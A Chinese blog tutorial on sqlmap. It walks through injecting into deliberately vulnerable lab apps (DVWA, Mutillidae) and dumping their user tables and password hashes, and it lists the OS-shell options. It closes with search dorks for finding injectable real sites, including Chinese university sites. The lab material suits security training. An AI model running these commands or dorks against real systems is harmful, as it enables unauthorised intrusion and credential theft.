标签:sof range err 工具 功能 rdo injection cgroup height
0x00 SQLmap
SQL注入比较好的工具,首推开源工具SQLmap。SQLmap是一款国内外著名的安全测试工具;
可以用来进行自动化检测;
利用SQL注入漏洞,获取数据库服务器的权限;
它具有功能强大的搜索引擎,针对各种不同的数据库的安全测试的功能选项
包含获取数据库中的存储的数据,包含操作系统的中的文件,甚至可以通过外带数据连接的方式,来执行操作系统命令;
sqlmap支持的数据库有:MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB
kali上的SQLmap
___ __H__ ___ ___[)]_____ ___ ___ {1.3.8#stable} |_ -| . [‘] | .‘| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| http://sqlmap.org Usage: python2 sqlmap [options] Options: -h, --help Show basic help message and exit -hh Show advanced help message and exit --version Show program‘s version number and exit -v VERBOSE Verbosity level: 0-6 (default 1) 冗长的 Target: At least one of these options has to be provided to define the target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1") -g GOOGLEDORK Process Google dork results as target URLs Request: These options can be used to specify how to connect to the target URL 这些选项可用于指定如何连接到目标URL --data=DATA Data string to be sent through POST (e.g. "id=1") --cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..") --random-agent Use randomly selected HTTP User-Agent header value --proxy=PROXY Use a proxy to connect to the target URL 使用代理连接到目标URL --tor Use Tor anonymity network 匿名网络的使用 --check-tor Check to see if Tor is used properly Injection: These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s) --dbms=DBMS Force back-end DBMS to provided value Detection: These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (1-5, default 1) --risk=RISK Risk of tests to perform (1-3, default 1) Techniques: These options can be used to tweak testing of specific SQL injection techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration: These options can be used to enumerate the back-end database management system information, structure and data contained in the tables. Moreover you can run your own SQL statements -a, --all Retrieve everything -b, --banner Retrieve DBMS banner --current-user Retrieve DBMS current user --current-db Retrieve DBMS current database --passwords Enumerate DBMS users password hashes --tables Enumerate DBMS database tables --columns Enumerate DBMS database table columns --schema Enumerate DBMS schema --dump Dump DBMS database table entries --dump-all Dump all DBMS databases tables entries -D DB DBMS database to enumerate -T TBL DBMS database table(s) to enumerate -C COL DBMS database table column(s) to enumerate Operating system access: These options can be used to access the back-end database management system underlying operating system --os-shell Prompt for an interactive operating system shell --os-pwn Prompt for an OOB shell, Meterpreter or VNC General: These options can be used to set some general working parameters 这些选项可用于设置一些常规工作参数 --batch Never ask for user input, use the default behavior 从不要求用户输入,使用默认行为 --flush-session Flush session files for current target 刷新当前目标的会话文件 Miscellaneous: 其他: --sqlmap-shell Prompt for an interactive sqlmap shell 提示输入交互式sqlmap shell --wizard Simple wizard interface for beginner users 面向初学者的简单向导界面 [!] to see full list of options run with ‘-hh‘
0x01 注入测试
root@dillon:/# sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1" --batch
root@dillon:/# sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1" --batch --dbms=mysql
[11:55:47] [INFO] testing connection to the target URL sqlmap got a 302 redirect to ‘http://192.168.153.139:80/dvwa/login.php‘. Do you want to follow? [Y/n] Y [11:55:47] [INFO] checking if the target is protected by some kind of WAF/IPS [11:55:47] [INFO] testing if the target URL content is stable [11:55:48] [WARNING] GET parameter ‘id‘ does not appear to be dynamic [11:55:48] [WARNING] heuristic (basic) test shows that GET parameter ‘id‘ might not be injectable
发现不成功,重定向到了一个登陆界面;
0x01 get方法注入
先实验不登录的吧;
![]()

随便输入测试;
Results for "1".0 records found.
http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details
可能存在注入点,username和password
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+
Account+Details" --batch
发现太慢了;
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+
Account+Details" --batch --dbms=mysql -p username
这样就快多了
root@dillon:/# sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details" --batch --dbms=mysql -p username ___ __H__ ___ ___[,]_____ ___ ___ {1.3.8#stable} |_ -| . ["] | .‘| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user‘s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 12:13:08 /2020-01-18/ [12:13:08] [INFO] testing connection to the target URL [12:13:09] [INFO] testing if the target URL content is stable [12:13:10] [INFO] target URL content is stable [12:13:11] [INFO] heuristic (basic) test shows that GET parameter ‘username‘ might be injectable (possible DBMS: ‘MySQL‘) [12:13:13] [INFO] heuristic (XSS) test shows that GET parameter ‘username‘ might be vulnerable to cross-site scripting (XSS) attacks [12:13:13] [INFO] testing for SQL injection on GET parameter ‘username‘ for the remaining tests, do you want to include all tests for ‘MySQL‘ extending provided level (1) and risk (1) values? [Y/n] Y [12:13:13] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause‘ [12:13:15] [WARNING] reflective value(s) found and filtering out [12:13:23] [INFO] testing ‘Boolean-based blind - Parameter replace (original value)‘ [12:13:25] [INFO] testing ‘AND boolean-based blind - WHERE or HAVING clause (MySQL comment)‘ [12:14:03] [INFO] testing ‘OR boolean-based blind - WHERE or HAVING clause (MySQL comment)‘ [12:14:21] [INFO] GET parameter ‘username‘ appears to be ‘OR boolean-based blind - WHERE or HAVING clause (MySQL comment)‘ injectable (with --string="Signature=") [12:14:21] [INFO] testing ‘MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)‘ [12:14:22] [INFO] testing ‘MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)‘ [12:14:23] [INFO] testing ‘MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)‘ [12:14:24] [INFO] testing ‘MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)‘ [12:14:25] [INFO] testing ‘MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)‘ [12:14:26] [INFO] testing ‘MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)‘ [12:14:27] [INFO] testing ‘MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)‘ [12:14:29] [INFO] GET parameter ‘username‘ is ‘MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)‘ injectable [12:14:29] [INFO] testing ‘MySQL inline queries‘ [12:14:29] [INFO] testing ‘MySQL > 5.0.11 stacked queries (comment)‘ [12:14:30] [INFO] testing ‘MySQL > 5.0.11 stacked queries‘ [12:14:31] [INFO] testing ‘MySQL > 5.0.11 stacked queries (query SLEEP - comment)‘ [12:14:32] [INFO] testing ‘MySQL > 5.0.11 stacked queries (query SLEEP)‘ [12:14:33] [INFO] testing ‘MySQL < 5.0.12 stacked queries (heavy query - comment)‘ [12:14:34] [INFO] testing ‘MySQL < 5.0.12 stacked queries (heavy query)‘ [12:14:35] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)‘ [12:14:48] [INFO] GET parameter ‘username‘ appears to be ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)‘ injectable [12:14:48] [INFO] testing ‘Generic UNION query (NULL) - 1 to 20 columns‘ [12:14:48] [INFO] testing ‘MySQL UNION query (NULL) - 1 to 20 columns‘ [12:14:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found [12:14:50] [INFO] ‘ORDER BY‘ technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test [12:14:54] [INFO] target URL appears to have 7 columns in query [12:14:58] [INFO] GET parameter ‘username‘ is ‘MySQL UNION query (NULL) - 1 to 20 columns‘ injectable [12:14:58] [WARNING] in OR boolean-based injection cases, please consider usage of switch ‘--drop-set-cookie‘ if you experience any problems during data retrieval GET parameter ‘username‘ is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 101 HTTP(s) requests: --- Parameter: username (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) Payload: page=user-info.php&username=-9491‘ OR 9133=9133#&password=1&user-info-php-submit-button=View Account Details Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: page=user-info.php&username=1‘ AND (SELECT 1313 FROM(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(1313=1313,1))),0x717a6b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jCgK&password=1&user-info-php-submit-button=View Account Details Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: page=user-info.php&username=1‘ AND (SELECT 4193 FROM (SELECT(SLEEP(5)))RJhf)-- NjWK&password=1&user-info-php-submit-button=View Account Details Type: UNION query Title: MySQL UNION query (NULL) - 7 columns Payload: page=user-info.php&username=1‘ UNION ALL SELECT NULL,NULL,CONCAT(0x71627a6271,0x41474f56446c45417a5065566b42734565625163505650627345726965764547514a70544f4f7765,0x717a6b7871),NULL,NULL,NULL,NULL#&password=1&user-info-php-submit-button=View Account Details --- [12:14:59] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 10.04 (Lucid Lynx) web application technology: PHP 5.3.2, PHP, Apache 2.2.14 back-end DBMS: MySQL >= 5.0 [12:14:59] [INFO] fetched data logged to text files under ‘/root/.sqlmap/output/192.168.153.139‘
获取数据库
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username --dbs
available databases [34]: [*] .svn [*] bricks [*] bwapp [*] citizens [*] cryptomg [*] dvwa [*] gallery2 [*] getboo [*] ghost [*] gtd-php [*] hex [*] information_schema [*] isp [*] joomla [*] mutillidae [*] mysql [*] nowasp [*] orangehrm [*] personalblog [*] peruggia [*] phpbb [*] phpmyadmin [*] proxy [*] rentnet [*] sqlol [*] tikiwiki [*] vicnum [*] wackopicko [*] wavsepdb [*] webcal [*] webgoat_coins [*] wordpress [*] wraithlogin [*] yazd
获取所有用户
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username --users
当前用户
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username --current -user
当前数据库
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username --current-db
获得指定库的表的信息
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username -D "wordpress" --tables
Database: wordpress [14 tables] +-------------------+ | wp_categories | | wp_comments | | wp_linkcategories | | wp_links | | wp_mygallery | | wp_mygprelation | | wp_mypictures | | wp_options | | wp_post2cat | | wp_postmeta | | wp_posts | | wp_spreadsheet | | wp_usermeta | | wp_users | +-------------------+
获得表中的列信息
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View
+Account+Details" --batch --dbms=mysql -p username -D "wordpress" -T "wp_users" --columns
Database: wordpress Table: wp_users [10 columns] +---------------------+---------------------+ | Column | Type | +---------------------+---------------------+ | display_name | varchar(250) | | ID | bigint(20) unsigned | | user_activation_key | varchar(60) | | user_email | varchar(100) | | user_login | varchar(60) | | user_nicename | varchar(50) | | user_pass | varchar(64) | | user_registered | datetime | | user_status | int(11) | | user_url | varchar(100) | +---------------------+---------------------+
--dump-all
dump所有数据库
--dump --exclude-sysdbs
dump除了系统库之外的数据库
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+
Account+Details" --batch --dbms=mysql -p username -D "wordpress" -T "wp_users" --dump
Database: wordpress Table: wp_users [2 entries] +----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+ | ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered | user_activation_key | +----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+ | 1 | http:// | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin | admin@example.org | 0 | admin | admin | 2009-09-14 21:04:44 | 21b6b8fcdfc2330f329e9c3807bb6d53 | | 2 | <blank> | ee11cbb19052e40b07aac0ca060c23ee (user) | user | user@example.org | 0 | user | user | 2009-11-09 04:05:33 | <blank> | +----+----------+------------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+----------------------------------+
sqlmap -u "http://192.168.153.139/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+
Account+Details" --batch --dbms=mysql -p username -D "wordpress" -T "wp_users" -C "user_login,user_pass" --dump
Database: wordpress Table: wp_users [2 entries] +------------+------------------------------------------+ | user_login | user_pass | +------------+------------------------------------------+ | admin | 21232f297a57a5a743894a0e4a801fc3 (admin) | | user | ee11cbb19052e40b07aac0ca060c23ee (user) | +------------+------------------------------------------+
+-----+----------+---------------+----------+--------------+-----------+-----------------------------------------+ | cid | username | lastname | is_admin | password | firstname | mysignature | +-----+----------+---------------+----------+--------------+-----------+-----------------------------------------+ | 1 | admin | Administrator | TRUE | admin | System | g0t r00t? | | 2 | adrian | Crenshaw | TRUE | somepassword | Adrian | Zombie Films Rock! | | 3 | john | Pentest | FALSE | monkey | John | I like the smell of confunk | | 4 | jeremy | Druin | FALSE | password | Jeremy | d1373 1337 speak | | 5 | bryce | Galbraith | FALSE | password | Bryce | I Love SANS | | 6 | samurai | WTF | FALSE | samurai | Samurai | Carving fools | | 7 | jim | Rome | FALSE | password | Jim | Rome is burning | | 8 | bobby | Hill | FALSE | password | Bobby | Hank is my dad | | 9 | simba | Lion | FALSE | password | Simba | I am a super-cat | | 10 | dreveil | Evil | FALSE | password | Dr. | Preparation H | | 11 | scotty | Evil | FALSE | password | Scotty | Scotty do | | 12 | cal | Calipari | FALSE | password | John | C-A-T-S Cats Cats Cats | | 13 | john | Wall | FALSE | password | John | Do the Duggie! | | 14 | kevin | Johnson | FALSE | 42 | Kevin | Doug Adams rocks | | 15 | dave | Kennedy | FALSE | set | Dave | Bet on S.E.T. FTW | | 16 | patches | Pester | FALSE | tortoise | Patches | meow | | 17 | rocky | Paws | FALSE | stripes | Rocky | treats? | | 18 | tim | Tomes | FALSE | lanmaster53 | Tim | Because reconnaissance is hard to spell | | 19 | ABaker | Baker | TRUE | SoSecret | Aaron | Muffin tops only | | 20 | PPan | Pan | FALSE | NotTelling | Peter | Where is Tinker? | | 21 | CHook | Hook | FALSE | JollyRoger | Captain | Gator-hater | | 22 | james | Jardine | FALSE | i<3devs | James | Occupation: Researcher | | 23 | user | Account | FALSE | user | User | User Account | | 24 | ed | Skoudis | FALSE | pentest | Ed | Commandline KungFu anyone? | +-----+----------+---------------+----------+--------------+-----------+-----------------------------------------+
0x03 post注入
需要带cookie才能访问的带注入的界面
接着解决上面那个需要登录的注册界面
浏览器插件

# sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"
--batch --dbms=mysql
--cookie="PHPSESSID=f6o9igajc3mvb77vhbve9fsm54;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada"
-p "id" --dbs
available databases [2]: [*] dvwa [*] information_schema
sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --batch --dbms=mysql
--cookie="PHPSESSID=f6o9igajc3mvb77vhbve9fsm54;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada"
-p "id" -D "dvwa" --tables
Database: dvwa [2 tables] +-----------+ | guestbook | | users | +-----------+
sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --batch --dbms=mysql
--cookie="PHPSESSID=f6o9igajc3mvb77vhbve9fsm54;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada"
-p "id" -D "dvwa" -T "users" --columns
Database: dvwa Table: users [6 columns] +------------+-------------+ | Column | Type | +------------+-------------+ | user | varchar(15) | | avatar | varchar(70) | | first_name | varchar(15) | | last_name | varchar(15) | | password | varchar(32) | | user_id | int(6) | +------------+-------------+
sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --batch --dbms=mysql
--cookie="PHPSESSID=f6o9igajc3mvb77vhbve9fsm54;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada"
-p "id" -D "dvwa" -T "users" -C "user,password" --dump
Database: dvwa Table: users [6 entries] +---------+---------------------------------------------+ | user | password | +---------+---------------------------------------------+ | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | | admin | 21232f297a57a5a743894a0e4a801fc3 (admin) | | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | | user | ee11cbb19052e40b07aac0ca060c23ee (user) | +---------+---------------------------------------------+
0x03 提权
sqlmap -u "http://192.168.153.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --batch --dbms=mysql
--cookie="PHPSESSID=f6o9igajc3mvb77vhbve9fsm54;security=low;acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada"
-p "id" --sql-shell
--os-sql
--os-cmd=
--os-shell
0x04 综合
1.通过google搜索可能存在注入的网站 inurl:.php?id= inurl:.jsp?id= inurl:.asp?id= inurl:/admin/login.php inurl:.php?id= intitle:美女 2.通过百度搜索可能存在的注入的页面 inurl:news.asp?id= site:edu.cn inurl:news.php?id= site:edu.cn inurl:news.aspx?id= site:edu.cn
标签:sof range err 工具 功能 rdo injection cgroup height
原文地址:https://www.cnblogs.com/delongzhang/p/12209028.html